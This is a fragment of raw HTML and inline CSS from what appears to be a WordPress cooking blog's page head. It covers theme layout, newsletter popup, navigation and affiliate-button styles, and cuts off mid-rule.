20px;position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form{position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form input[type=text]{margin:10px 0 0}.blossomthemes-email-newsletter-wrapper form input[type=submit]{display:block;width:100%;text-align:center;margin-top:10px}.blossom-newsletter-popup-active{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);display:flex;align-items:center;justify-content:center;z-index:999999;opacity:0;visibility:hidden}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper{max-width:670px;padding:0;box-sizing:border-box;position:relative;display:flex;flex-wrap:wrap;width:calc(100% - 35px)}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper .bten-del-icon{position:absolute;top:-15px;right:-15px;background:#000;width:30px;height:30px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff!important;z-index:2}.blossomthemes-email-newsletter-wrapper{padding:0;position:relative}.blossomthemes-email-newsletter-wrapper .bten-response{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.85);color:#fff!important;display:none;z-index:2}.blossomthemes-email-newsletter-wrapper .bten-response span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media screen and (max-width:767px){.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{padding-left:15px;padding-right:15px}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper form input[type=submit]{padding-left:10px;padding-right:10px}}button::-moz-focus-inner{padding:0;border:0}.widget_bttk_popular_post ul li .post-thumbnail{float:left;width:80px;height:80px;margin-right:20px}.widget_bttk_popular_post ul li .post-thumbnail img{vertical-align:top;width:100%;height:100%;object-fit:cover}.widget-area ul{margin:0;padding:0;list-style:none}.widget-area ul li{margin:0 0 20px}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}img{border-style:none}button,input,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button,[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}textarea{overflow:auto}[type=checkbox]{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--primary-font:'Nunito Sans',sans-serif;--secondary-font:'EB Garamond',serif;--font-color:#333;--primary-color:#90bab5;--primary-color-rgb:144,186,181}body,button,input,textarea{color:var(--font-color);font-family:var(--primary-font);font-size:18px;line-height:1.75}h1,h2,h3{clear:both;margin-bottom:10px}h1{font-size:2.72em;line-height:1.49}h2{font-size:2.17em;line-height:1.26}h3{font-size:1.72em;line-height:1.26;margin:.65em 0}p{margin-bottom:1.5em}i{font-style:italic}blockquote{display:block;margin:1em 0;font-size:1.22em;font-weight:700;font-style:italic;line-height:1.75em;padding-left:25px;border-left:2px solid var(--primary-color)}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}ul{margin:0 0 1.5em}ul{list-style:disc}img{vertical-align:top;height:auto;max-width:100%}figure{margin:1em 0}button,input[type=submit]{outline:none;border:none;border-radius:0;background:#121212;color:#fff;font-size:.7778em;line-height:1;padding:18px;text-transform:uppercase;font-weight:700;letter-spacing:1px}input[type=text],input[type=search],textarea{color:#121212;border:1px solid rgba(0,0,0,.1);border-radius:0;padding:10px 15px;width:100%;height:50px;font-size:.7778em}textarea{width:100%;height:150px}a{text-decoration:none;color:var(--primary-color)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.entry-content:before,.entry-content:after,.container:before,.container:after,.site-content:before,.site-content:after{content:"";display:table;table-layout:fixed}.entry-content:after,.container:after,.site-content:after{clear:both}.widget{margin:0 0 50px}.updated:not(.published){display:none}.entry-content{margin:1.5em 0 0}.custom-logo-link{display:inline-block}.entry-content a{text-decoration:underline}.skip-link,.skip-link:visited{position:absolute;top:-999px;left:20px;background:#f7f7f7;border:1px solid rgba(0,0,0,.1);font-size:.8888em;font-weight:600;padding:10px 20px;color:#000;border-radius:5px;box-shadow:0 2px 20px rgba(0,0,0,.1);z-index:999;text-decoration:none}.entry-content p{margin-top:0;margin-bottom:20px}.container{max-width:1220px;margin:0 auto}.site-header ul{margin:0;padding:0;list-style:none}figure.post-thumbnail{margin-top:0;margin-bottom:20px}article .entry-meta{display:flex;flex:1;flex-wrap:wrap;align-items:center}article .entry-meta{margin-bottom:10px}article .entry-meta>span{display:inline-block;font-size:.6666em;line-height:1.49;color:#999;font-style:italic}article .entry-meta>span.category a{font-weight:700}.entry-meta span.posted-on{text-transform:uppercase;font-style:normal}article .entry-meta>span:after{content:"";background:#999;width:25px;height:1px;display:inline-block;vertical-align:middle;margin:0 15px}article .entry-meta>span:last-child:after{display:none}article .entry-meta>span a{display:inline-block;color:#999;text-transform:uppercase;font-style:normal}article .entry-meta>span.category a{color:var(--primary-color);letter-spacing:1px}article .entry-meta>span.category a:after{content:"";background:rgba(0,0,0,.1);width:5px;height:5px;display:inline-block;border-radius:100%;vertical-align:middle;margin:-2px 5px 0 8px}article .entry-meta>span.category a:last-child:after{display:none}.widget ul{margin:0;padding:0;list-style:none}.widget ul li{display:block;margin-bottom:20px;font-size:.8888em;font-weight:600;line-height:1.6}.widget ul li a{text-decoration:none;color:var(--font-color);display:inline-block}.widget-area .widget .widget-title{margin-top:0;margin-bottom:25px;text-transform:uppercase;font-size:.7778em;font-family:var(--secondary-font);letter-spacing:1.5px;background:rgba(var(--primary-color-rgb),.1);color:var(--font-color);padding:18px;line-height:1;text-align:center}.search-form{display:flex;flex:1;flex-wrap:wrap}label{width:calc(100% - 50px)}.search-form .search-field{border-radius:0;border-right:none;height:50px;font-size:.7778em}.search-form .search-submit{width:50px;height:50px;padding:0;text-align:center;border-radius:0;border:none;box-shadow:none;background-color:#121212;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-size:20px;background-position:center;text-indent:60px;overflow:hidden}.content-area,.widget-area{margin-top:60px;margin-bottom:60px}.rightsidebar .content-area{float:left;width:calc(100% - 331px);padding-right:60px}.rightsidebar .widget-area{float:right;width:330px}.last-widget-sticky.rightsidebar .site-content>.container{display:flex;flex:1;flex-wrap:wrap}.back-to-top{padding:0;visibility:hidden;opacity:0;position:fixed;bottom:0;right:20px;width:60px;height:60px;background:rgba(0,0,0,.37);color:#fff;text-align:center;line-height:70px;border-radius:100%;z-index:999}.back-to-top svg{width:20px;height:20px;margin-top:5px}.breadcrumb-wrapper{margin-top:10px;margin-bottom:0}.single .top-bar{margin-bottom:30px}.breadcrumb-wrapper span{color:#121212;font-size:.7778em;display:inline-block;vertical-align:middle;padding-bottom:5px}.breadcrumb-wrapper span span,.breadcrumb-wrapper span a{font-size:1em}.breadcrumb-wrapper a{color:#121212}.breadcrumb-wrapper .current>a,.breadcrumb-wrapper .current>a span{color:#999}.breadcrumb-wrapper span.separator{margin:0 10px;width:4px;line-height:0}.additional-post article .post-thumbnail{width:110px;margin-bottom:0}.comment-respond .comment-reply-title a{display:inline-block;margin-left:10px;color:#202020;vertical-align:middle;text-transform:uppercase;font-weight:700;padding-left:10px;border-left:1px solid #202020}.comment-respond .comment-form p{margin-top:0;margin-bottom:20px}.comment-form p.comment-notes{display:none;width:100%}.comment-respond .comment-form p textarea,.comment-respond .comment-form p input{font-size:.7778em}.comment-respond .comment-form p:not(.comment-form-cookies-consent) label{display:none}.comment-respond .comment-form p.comment-form-cookies-consent input[type=checkbox]{display:none}.header-social ul li{display:inline-block;font-size:.7778em}.header-social ul li a{display:inline-block;color:#121212;padding:10px 7px;line-height:1}.header-search{position:relative;line-height:1}.header-search .search-toggle{background:0 0;color:var(--font-color);font-size:.7778em;padding:5px 0;line-height:1}.header-search-wrap{position:absolute;top:-5px;right:-30%;z-index:999;background:#fff;box-shadow:-5px 0 20px rgba(0,0,0,.07);width:300px;display:flex;flex:1;flex-wrap:wrap;flex-direction:row-reverse;opacity:0;visibility:hidden}.header-search-wrap .close{background:0 0;padding:0;width:30px;height:35px;position:relative}.header-search-wrap .close:before,.header-search-wrap .close:after{content:"";background:#999;width:15px;height:1px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.header-search-wrap .close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.header-search-wrap .search-form{width:calc(100% - 30px);flex-direction:row-reverse}.header-search-wrap .search-form label{width:calc(100% - 35px)}.header-search-wrap .search-form .search-field{height:35px;background:rgba(255,255,255,.85);border-color:rgba(255,255,255,.3);padding:0 15px 0 5px}.header-search-wrap .search-form .search-submit{height:35px;width:35px;text-indent:40px;background-color:transparent;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23999" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-size:15px;background-repeat:no-repeat;background-position:center}.header-mid{padding:30px 0;text-align:center}.site-branding .site-title-wrap .site-title{margin-top:0;margin-bottom:0;font-size:1.6667em;line-height:1.3;font-family:var(--secondary-font);font-weight:800}.site-branding .site-title-wrap .site-title a{color:#121212;text-decoration:none}.site-branding .site-title-wrap .site-description{margin-top:0;margin-bottom:0;font-size:.7778em;color:#777}.header-bottom{border-top:1px solid rgba(0,0,0,.07);border-bottom:1px solid rgba(0,0,0,.07)}.main-navigation .toggle-btn{display:none}.main-navigation ul{margin:0;padding:0;list-style:none;text-align:center}.main-navigation ul li{display:inline-block;vertical-align:middle;font-size:.7222em;letter-spacing:1px;font-weight:700;position:relative}.main-navigation ul li a{color:var(--font-color);display:inline-block;text-decoration:none;padding:22px}.style-three .header-bottom .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.style-three .header-bottom .main-navigation{display:flex;flex:auto;flex-wrap:wrap}.style-three .header-bottom .right{display:flex;justify-content:flex-end;align-items:center}.style-three .header-bottom .header-social+.header-search{border-left:1px solid rgba(0,0,0,.15);padding-left:15px;margin-left:5px}.site-header.style-three .header-search-wrap{top:-2px}.sticky-header{position:fixed;top:-999px;left:0;right:0;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.15);z-index:9999;visibility:hidden}.sticky-header .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.sticky-header .site-branding{padding:10px 0;display:flex;flex:initial;flex-wrap:wrap;align-items:center}.sticky-header .site-branding:not(.has-logo-text) .site-logo{max-width:150px}.sticky-header .site-branding .site-title-wrap .site-title{font-size:1.1112em}.sticky-header .main-navigation{display:flex;flex:1;justify-content:flex-end;flex-wrap:wrap}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{margin:0;display:flex;flex:2;align-items:flex-start;flex-wrap:wrap}.single .content-area .right{margin-bottom:40px}.single-post .site-main article .content-wrap{position:relative;display:flex;flex:1;flex-wrap:wrap;align-items:flex-start}@media only screen and(max-width:1199px){.single-post .site-main .article-meta+.entry-content{padding-left:30px}}.single-post .site-main .entry-header{width:100%}.single-post .site-main .article-meta{width:132px;text-align:center}.single-post .site-main .sticky-meta .article-meta{position:absolute;left:-125px;width:75px;height:100%;text-align:center;top:0}@media only screen and (max-width:1728px){.single-post .site-main .sticky-meta .article-meta{left:-86px}}@media only screen and (max-width:1562px){.single-post .site-main .sticky-meta .article-meta{left:0}.single-post .site-main article .content-wrap{padding-left:100px}}@media only screen and (max-width:767px){.single-post .site-main article .content-wrap{padding-left:0}}.single-post .site-main .sticky-meta .article-meta .article-inner-meta{position:sticky;top:50px}.single-post .site-main .article-meta .byline a{display:flex;flex-direction:column;flex:auto;font-size:.6666em;font-weight:800;color:#121212;letter-spacing:1px;text-align:center;text-decoration:none;text-transform:uppercase}.single-post .site-main .article-meta .byline a img{margin:0 auto 10px auto;width:70px;height:70px;object-fit:cover;border-radius:100%}.single-post .site-main .article-meta .byline+.social-share{border-top:1px solid rgba(0,0,0,.07);margin-top:15px;padding-top:10px}.single-post .site-main .article-meta .share-title{display:block;text-transform:uppercase;font-weight:800;font-size:.7778em;letter-spacing:1px;margin-bottom:10px}.single-post .site-main article .entry-content,.single-post .site-main article .entry-content p:first-child{margin-top:0}.single-post .site-main .entry-content{width:100%}.single-style-four .content-area,.single-style-four .widget-area{margin-top:30px}.single-style-four .site-main .entry-header{margin-bottom:35px}.single-style-four .site-main .entry-header .entry-meta>span.category a:after{background:0 0;width:auto;height:auto;content:",";margin-left:2px;margin-right:5px}.single-style-four .site-main .entry-header .entry-meta>span.category a:last-child:after{display:none}.single-style-four .site-main .entry-header .entry-title{margin-top:20px;margin-bottom:0;font-size:3.11em;font-family:var(--secondary-font);font-weight:700;line-height:1.25;color:#121212}.single-style-four .site-main article .post-thumbnail{margin-bottom:60px;width:100%}@media screen and (max-width:1366px){.container{max-width:1170px}.rightsidebar .widget-area{width:300px}.rightsidebar .content-area{width:calc(100% - 301px)}}@media screen and (max-width:1199px){.container{max-width:1000px}.single-post .site-main .article-meta+.entry-content{padding-left:30px}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:18px;padding-right:18px}}@media screen and (max-width:1024px){.container{max-width:768px;padding-left:15px;padding-right:15px}.back-to-top{width:40px;height:40px;line-height:55px}.rightsidebar .content-area{float:none;width:100%;padding-right:0}.rightsidebar .widget-area{float:none;width:100%}.last-widget-sticky.rightsidebar .site-content>.container{display:block}.toggle-btn{display:block;width:25px;height:25px;padding:0;background:0 0;position:relative}.toggle-btn .toggle-bar{background:rgba(0,0,0,.5);width:100%;height:2px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.toggle-btn .toggle-bar:first-child{top:-12px}.toggle-btn .toggle-bar:last-child{bottom:-12px}.main-navigation{padding:10px 0}.main-navigation .toggle-btn{display:inline-block;vertical-align:middle}.main-navigation .nav-menu{text-align:left;position:fixed;top:0;left:0;width:320px;height:100%;background:#fff;box-shadow:5px 0 10px rgba(0,0,0,.1);z-index:99999;padding-left:20px;padding-right:20px;padding-top:70px;overflow:hidden auto;visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%)}.main-navigation ul li{display:block}.main-navigation ul li a{padding:15px 0;border-bottom:1px solid rgba(0,0,0,.1);display:block}.sticky-header .site-branding{padding-right:20px}.sticky-header .main-navigation{flex:initial}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:22px;padding-right:22px}}@media screen and (max-width:767px){.container{max-width:420px}h1{font-size:2em}h2{font-size:1.67em}h3{font-size:1.3333em}blockquote{font-size:1.11em}article .entry-meta>span:after{width:15px;margin-left:5px;margin-right:7px}.header-search-wrap{width:250px}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{flex:auto;width:100%}.single-post .site-main article .content-wrap{flex-direction:column;flex:auto}.single-post .site-main .article-meta{width:100%;margin-bottom:30px}.single-post .site-main .sticky-meta .article-meta{position:static;left:unset;width:100%}.single-post .site-main .article-meta .share-title{width:100%}.single-post .site-main .article-meta .social-share{display:flex;flex:1;flex-wrap:wrap;justify-content:center;align-items:center}.single-post .site-main .article-meta+.entry-content{width:100%;padding-left:0}.single-style-four .site-main .entry-header .entry-title{font-size:2em}}.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:.9em;text-align:center;margin-top:0;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.lazyload{opacity:0}.single-post .post-thumbnail{display:none}linearGradient#wprm-recipe-rating-0-33 stop{stop-color:#5a822b}linearGradient#wprm-recipe-rating-0-50 stop{stop-color:#5a822b}linearGradient#wprm-recipe-rating-0-66 stop{stop-color:#5a822b}#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.firsttimercook.com/wp-content/litespeed/ucss/60f37e6b0b4fb1b20d818fc5d4f80ae5.css?ver=0ce8c" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='affiliatex-buttons-style-inline-css' type='text/css'>.affx-btn-wrapper .affx-btn-inner{display:flex}.affx-btn-wrapper .affx-btn-inner .affiliatex-button{align-items:center;cursor:pointer;display:flex;justify-content:center;outline:none;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button:focus,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:hover,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:visited{color:#fff;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button svg{align-items:center;display:flex;margin:0 2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button .button-icon{padding:0 10px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.icon-left .button-icon{width:unset}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag{display:inline-flex;line-height:29px;padding:2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{flex:1;padding:8px 15px;text-align:center}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{background:#fff;color:#2670ff;position:relative;z-index:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{background:#fff;bottom:0;content:"";height:31.25px;position:absolute;top:7px;width:31.25px;z-index:-1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-left .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-left .button-icon{order:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-right .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-right .button-icon{order:4}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{order:2}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{border-bottom-right-radius:var(--border-bottom-right-radius);border-top-right-radius:var(--border-top-right-radius);margin-left:22px;order:3;padding:8px 8px 8px 0}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{border-bottom-left-radius:4px;right:100%;transform:translateX(50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label{order:3}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag{border-bottom-left-radius:var(--border-bottom-left-radius);border-top-left-radius:var(--border-top-left-radius);margin-right:22px;order:2;padding:8px 0 8px 8px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before{border-top-right-radius:4px;left:100%;transform:translateX(-50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .btn-is-small{min-width:80px;padding:5px 10px}.affx-btn-wrapper .affx-btn-inner .btn-is-small.btn-is-fixed{width:80px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium{min-width:100px;padding:10px 20px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium.btn-is-fixed{width:100px}.affx-btn-wrapper .affx-btn-inner .btn-is-large{min-width:140px;padding:15px 30px}.affx-btn-wrapper .affx-btn-inner .btn-is-large.btn-is-fixed{width:140px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge{min-width:200px;padding:20px 40px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge.btn-is-fixed{width:200px}.affx-btn-wrapper .affx-btn-inner .btn-is-flex-large,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-medium,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-small,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-xlarge{width:auto!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fullw{width:100%!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fixed span{min-width:1px;white-space:pre-wrap}</style><style id='affiliatex-notice-style-inline-css' type='text/css'>.affx-notice-wrapper .affx-notice-inner-wrapper{overflow:hidden}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title{align-items:center;margin:0;width:100%}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title i{margin-right:5px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul{list-style-position:inside;margin:0;padding:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li{align-items:center;display:flex;flex-wrap:nowrap;margin-bottom:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li i,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li i{margin-right:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:before{margin-right:10px;margin-top:2px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:last-child,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:last-child{margin-bottom:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content p{margin:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul.bullet li{display:list-item;list-style:disc inside;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol{counter-reset:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li{counter-increment:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before{align-items:center;border:1px solid;border-radius:50%;content:counter(order-list);display:inline-flex;font-family:inherit;font-weight:inherit;justify-content:center}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol{counter-reset:number}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li{list-style-type:none;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li:before{align-items:center;align-self:flex-start;border:2px solid;border-radius:100%;content:counter(number);counter-increment:number;display:inline-flex!important;font-weight:400;height:1.53em;justify-content:center;left:0;margin-right:10px;margin-top:2px;min-height:1.53em;min-width:1.53em;text-align:center;width:1.53em}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-2 .affiliatex-notice-title{display:block}.affx-notice-wrapper .affiliatex-title{display:inline-block}</style><style id='affiliatex-specifications-style-inline-css' type='text/css'>.affx-specification-block-container{overflow:hidden}.affx-specification-block-container .affx-specification-table{border-collapse:collapse;margin:0;width:100%}.affx-specification-block-container .affx-specification-table td,.affx-specification-block-container .affx-specification-table th{border:none;border-bottom:1px solid #e6ecf7;line-height:1.5;padding:16px 0;text-align:left;vertical-align:middle}.affx-specification-block-container .affx-specification-table th{font-size:20px}.affx-specification-block-container .affx-specification-table th .affx-specification-title{margin:0}.affx-specification-block-container .affx-specification-table td{font-size:18px}.affx-specification-block-container .affx-specification-table .affx-spec-value{color:#69758f}.affx-specification-block-container .affx-specification-table.layout-2 td,.affx-specification-block-container .affx-specification-table.layout-2 th{border:1px solid #e6ecf7;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-2 .affx-spec-label{background:#f5f7fa;text-align:right}.affx-specification-block-container .affx-specification-table.layout-3 td,.affx-specification-block-container .affx-specification-table.layout-3 th{border:none;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-3 th{background:#e6ecf7}.affx-specification-block-container .affx-specification-table.layout-3 tbody tr:nth-child(2n) td{background:#f5f7fa}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-label{width:33.33%}.affx-specification-block-container .affx-specification-table.affx-col-style-one 